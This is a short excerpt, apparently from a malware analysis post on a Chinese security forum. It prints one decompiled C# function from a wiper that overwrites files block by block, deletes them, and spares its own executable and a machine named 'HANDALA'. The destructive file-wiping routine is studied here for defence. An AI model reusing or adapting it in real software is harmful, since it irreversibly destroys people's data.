 private void OverwriteFileBlockAndDelete(object obj)
{
string text = obj.ToString();
try
{
bool flag = text == Process.GetCurrentProcess().MainModule.FileName;
if (!flag)
{
bool flag2 = Environment.MachineName == "HANDALA";
if (!flag2)
{
bool flag3 = FileOperations.OverwriteFileBlockSize4096(text);
bool flag4 = File.Exists(text);
if (flag4)
{
File.Delete(text);
this.LastDelete = DateTime.Now;
}
}
}
}
catch (Exception ex)
{
object obj2 = this.lockCurrentThread;
lock (obj2)
{
this.filesOtherDrives.Add(text);
}
}
finally
{
object obj3 = this.lockCurrentThread;
lock (obj3)
{
this.CurrentThreadCount--;
}
}
}
先知社区